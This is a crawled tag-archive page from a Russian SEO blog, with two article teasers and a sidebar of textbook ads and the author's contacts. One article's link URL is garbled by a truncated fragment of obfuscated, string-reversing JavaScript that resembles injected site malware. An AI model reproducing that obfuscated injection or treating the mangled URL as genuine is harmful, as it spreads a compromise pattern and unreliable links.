title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy" title="Посмотреть все записи в Бесплатные SEO-курсы">Бесплатные SEO-курсы</a><a href="https://seoandme.ru/category/tolko-moi-stati" title="Посмотреть все записи в Только мои статьи">Только мои статьи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/seo-gid-besplatnomu-prodvizheniyu-sajscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yro.html" title="Гид по бесплатному продвижению сайтов для новичков и не только. 12 пунктов" rel="bookmark">Гид по бесплатному продвижению сайтов для новичков и не только. 12 пунктов</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-04-03T02:12:41+00:00"><i class="fa fa-clock-o"></i> 3 апреля, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="5198 https://seoandme.ru/?p=5198">23 комментария</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 140506 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/01/seogid-1.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/01/seogid-1.png 674w, https://seoandme.ru/wp-content/uploads/2018/01/seogid-1-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>SEO и в целом продвижение сайтов сейчас становятся все более сложным и комплексным процессом. Но (!) при этом любой новичок по-прежнему может успешно и практически бесплатно продвинуть свой сайт, научившись основам и имея некоторое количество времени. Чем больше времени...</p></div></div></div></article><article class="post-2270 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-ssylochnoe-prodvizhenie category-tolko-moi-stati tag-besplatnoe-prodvizhenie-sajtov tag-kak-prodvinut-lending tag-seo-dlya-novichkov tag-sergej-koksharov-devaka tag-uzhe-opytnym-seo-shnikam"><div id="post-2270" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie" title="Посмотреть все записи в Ссылочное продвижение">Ссылочное продвижение</a><a href="https://seoandme.ru/category/tolko-moi-stati" title="Посмотреть все записи в Только мои статьи">Только мои статьи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/seo-dlya-lendingov-kak-prodvigat-landing-page.html" title="SEO для лендингов &#8212; как продвигать Landing page в поисковых системах" rel="bookmark">SEO для лендингов &#8212; как продвигать Landing page в поисковых системах</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-03-25T01:15:50+00:00"><i class="fa fa-clock-o"></i> 25 марта, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="2270 ">6 комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 29677 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2020/01/seo-dlya-lendingov-m2.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2020/01/seo-dlya-lendingov-m2.png 674w, https://seoandme.ru/wp-content/uploads/2020/01/seo-dlya-lendingov-m2-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Классические одностраничные лендинги продвигать в плане SEO сложно и не всегда возможно. Причин тому много. 1. Боардмастером и прочие автоматизированные варианты, особенно, если все равно, что будет с доменом в поисковых системах, и что он может получить фильтры. Но...</p></div></div></div></article></div><nav class="navigation paging-navigation" role="navigation"><div class="pagination loop-pagination"> <span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam/page/2">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam/page/8">8</a> <a class="next page-numbers" href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam/page/2">Следующая &rarr;</a></div></nav></div></div><aside class="sidebar"><div id="sidebar"><h3 class="widget-title uppercase"><span>Присоединяйтесь в соцсетях:</span></h3><div class="socials_block"> <a href="https://vk.com/seoknowhow" target="_blank"><i class="fa fa-vk"></i></a> <a href="https://t.me/seoandme" target="_blank"><i class="fa fa-telegram"></i></a></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>SEO-Учебник Нового поколения 2026</span></h3><div class="textwidget"><p><a href="https://seoandme.ru/dokazatelnoe-seo.html"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15876" src="https://seoandme.ru/wp-content/uploads/2026/01/drmax-seo-2026-23.jpg" alt="" width="500" height="611" srcset="https://seoandme.ru/wp-content/uploads/2026/01/drmax-seo-2026-23.jpg 500w, https://seoandme.ru/wp-content/uploads/2026/01/drmax-seo-2026-23-245x300.jpg 245w" sizes="(max-width: 500px) 100vw, 500px" /></a></p><p><b><a href="https://seoandme.ru/dokazatelnoe-seo.html" target="_blank" rel="noopener"><span style="color: red;"><u>Учебник &#171;Доказательное SEO 2026 + Введение в Промптоведение (ИИ)&#187; &#8212; на 470 страниц &#8212; СКИДКА 25% только сейчас! </u></span></a></b></p><p>Самый фундаментальный труд по SEO, &#171;от и до&#187;, никакой воды, много скриншотов и SEO-хаков. От известного автора с очень большим опытом.</p><p><span class="redactor-inline-converted">Новинка доказательного SEO, которую ждали годами – перевернет ваше понимание продвижения в Google!</span></p><p>Аналогов нет даже близко – это SEO-учебник Нового Поколения. Это титанический труд, где каждое утверждение ВПЕРВЫЕ подкреплено реальными данными:</p><p>&#8212; из утечек Google 2024,</p><p>&#8212; и многолетних судебных слушаний против Google (2022-2025 годов).</p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Мой новый закрытый Телеграм-канал по соцсетям, ИИ, маркетингу, инфобизнесу, монетизации любимого дела</span></h3><div class="textwidget"><p><a href="/zakrytyj-telegram-kanal-socsetyam-ii.html"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15946" src="https://seoandme.ru/wp-content/uploads/2026/01/tgkanal-msq.jpg" alt="" width="520" height="400" srcset="https://seoandme.ru/wp-content/uploads/2026/01/tgkanal-msq.jpg 520w, https://seoandme.ru/wp-content/uploads/2026/01/tgkanal-msq-300x231.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></a></p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Самый крутой общий учебник по SEO (2022):</span></h3><div class="textwidget"><p><b><a href="https://seoandme.ru/seo-monstr-next-2022.html" target="_blank" rel="noopener"><span style="color: red;"><u>Учебник &#171;SEO-МОНСТР NEXT 2022&#187; &#8212; на 610 страниц + видео</u></span></a> </b></p><p>Самый фундаментальный труд по SEO, &#171;от и до&#187;, никакой воды, много скриншотов и SEO-хаков. От известного автора с очень большим опытом.</p><p><a href="https://seoandme.ru/seo-monstr-next-2022.html"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15573" src="https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next1-2.jpg" alt="" width="444" height="541" srcset="https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next1-2.jpg 444w, https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next1-2-246x300.jpg 246w" sizes="(max-width: 444px) 100vw, 444px" /></a></p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Мой Телеграм-канал по саморазвитию:</span></h3><div class="textwidget"><p><a href="https://t.me/gettingclose" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13279" src="https://gettingclose.ru/wp-content/uploads/2021/11/useful.png" alt="" width="300" height="200" /></a></p><p><b>Ежедневно пишу интресное в <a href="https://t.me/gettingclose" target="_blank" rel="noopener">Телеграм-канале</a>! </b><br /> Психология, <strong>личная эффективность, планирование, как больше успевать</strong>, как снизить перегруз, убирать зависимости, как не обижаться, как хорошо себя чувствовать и многое другое, мои примеры из жизни, можно задать вопросы, пообщаться ) <b>Заходите! Лайфхаки, секреты, гайды, новинки, истории, все самое интересное.</b></p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>SEO-учебник по продвижению в Google в 2021 году</span></h3><div class="textwidget"><p><b><a href="https://seoandme.ru/seo-rukovodstvo-drmax-ymyl-eat.html" target="_blank" rel="noopener"><span style="color: red;"><u>Новый Учебник &#171;Практическое руководство по YMYL и E-A-T&#187; &#8212; на 136 страниц</u></span></a> &#8212; лучшее, что есть на рынке обучения среди руководств по продвижению сайтов.</b></p><p>Как сегодня понравиться Гуглу? Изучайте и применяйте.</p><p>От известного автора с очень большим опытом.</p><p><a href="https://seoandme.ru/seo-rukovodstvo-drmax-ymyl-eat.html" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-12496" src="https://seoandme.ru/wp-content/uploads/2020/02/ymyl-shop-350.jpg" alt="" width="300"   /></a></p></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Телеграм-канал по SEO:</span></h3><div class="textwidget"><p><a href="https://t.me/seoandme"><img decoding="async" src="https://seoandme.ru/wp-content/uploads/2018/01/telegram.png" /></a></p></div></div><div class="widget sidebar-widget widget_search"><form method="get" class="searchform search-form" action="https://seoandme.ru/"><fieldset> <input type="text" name="s" class="s" value="" placeholder="Поиск по сайту"> <button class="fa fa-search search-button" type="submit" value="Поиск"></button></fieldset></form></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Автор Блога</span></h3><div class="textwidget"><div style="font-size: 14px;"><p><img decoding="async" title="Автор блога - Анна Ященко" src="https://seoandme.ru/wp-content/uploads/2015/03/anna-yashchenko.jpg" alt="Автор блога - Анна Ященко" width="120" /></p><p><span style="font-size: 14px;">Анна Ященко. 15 лет в SEO</span></p><p><span style="font-size: 14px;"><b>Пишите:</b></span><br /> <span style="font-size: 14px;"><b>Skype: topbase.ru</b></span><br /> <span style="font-size: 14px;"><b>E-mail: topbase@yandex.ru</b></span></p><p><span style="font-size: 14px;">Я всегда рада обратной связи!</span></p></div></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Присоединяйтесь в ВК!</span></h3><div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script></p><p></p><div id="vk_groups"></div><p></p><div class="widget sidebar-widget subscribe_widget"><p></p><div class="subscribe-widget"><h3 class="widget-title uppercase">Удобная подписка по e-mail</h3><p>Подпишитесь по e-mail и вы будете получать только материалы этого сайта &#8212; анонсы новых статей и новостей, бесплатных видео-записей, книг и многого другого</p><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow"><input name="email" type="text" value="" placeholder="Ваш email" /><br /> <input name="uri" type="hidden" value="seoandme" /><input name="loc" type="hidden" value="en_US" /><input type="submit" value="Подписаться" /></form></div><p></p></div></div></div><div class="widget sidebar-widget widget_text"><h3 class="widget-title uppercase"><span>Подробнее об авторе блога</span></h3><div class="textwidget"><p><img decoding="async" title="Автор блога - Анна Ященко" src="https://seoandme.ru/wp-content/uploads/2015/03/anna-yashchenko.jpg" alt="Автор блога - Анна Ященко" width="200" /></p><p><span style="font-size: 14px;">Анна Ященко</span><br /> <span style="font-size: 14px;">15 лет в SEO</span></p><p><span style="font-size: 14px;"><b>Мои контакты:</b></span></p><p><span style="font-size: 14px;">Skype: topbase.ru</span><br /> <span style="font-size: 14px;">E-mail: topbase@yandex.ru</span></p><p><span style="font-size: 14px;"><strong>Пишите — я всегда рада обратной связи!</strong></span></p><p><span style="font-size: 14px;">Пишите, если у вас есть вопросы по самостоятельному продвижению сайтов, если нужны скидки на лицензионный SEO-софт, если нужно посоветовать хорошее обучение или с другими вопросами.</span></p><p><span style="font-size: 14px;">SEO-услуг я сейчас не оказываю, на заказ не продвигаю! </span></p><p><span style="font-size: 14px;"><a href="https://gettingclose.ru/" target="_blank" rel="noopener">Мои блог на тему саморазвития,<br /> психологии, отношений, личной эффективности</a></span></p></div></div></div></aside></div></div></div></div><footer class="footer"><div class="container"><div class="footer-widgets clearfix footer-columns-4"><div class="footer-widget footer-widget-1"></div><div class="footer-widget footer-widget-2"></div><div class="footer-widget footer-widget-3"></div><div class="footer-widget footer-widget-4 last"></div></div></div></footer><div class="copyright"><div class="copyright-inner textcenter"> &copy; 2016 Анна Ященко. SEO-Блог о том, как успешно продвинуть сайт самостоятельно и бесплатно</div></div></div></div><div class="back-to-top"><i class="fa fa-arrow-up"></i></div></div> <script type="text/javascript" src="//consultsystems.ru/script/10155/" async charset="utf-8"></script> <script defer src="https://seoandme.ru/wp-content/cache/autoptimize/js/autoptimize_09867a017dd9e782a997a2e1a2c88d00.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1857715106&t=pageview&_s=1&dl=https%3A%2F%2Fseoandme.ru%2Ftag%2Fuzhe-opytnym-seo-shnikam&ul=en-us%40posix&dt=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B%20%D0%A3%D0%B6%D0%B5%20%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D1%8B%D0%BC%20SEO-%D1%88%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%20-%20SEO-%D0%B1%D0%BB%D0%BE%D0%B3%20%D0%90%D0%BD%D0%BD%D1%8B%20%D0%AF%D1%89%D0%B5%D0%BD%D0%BA%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1941747009&gjid=1057186116&cid=200857960.1769797301&tid=UA-60363826-1&_gid=873763228.1769797301&_r=1&_slc=1&z=1721729656
body_size: -449
content:
2,cG-P7ZETT3FRZ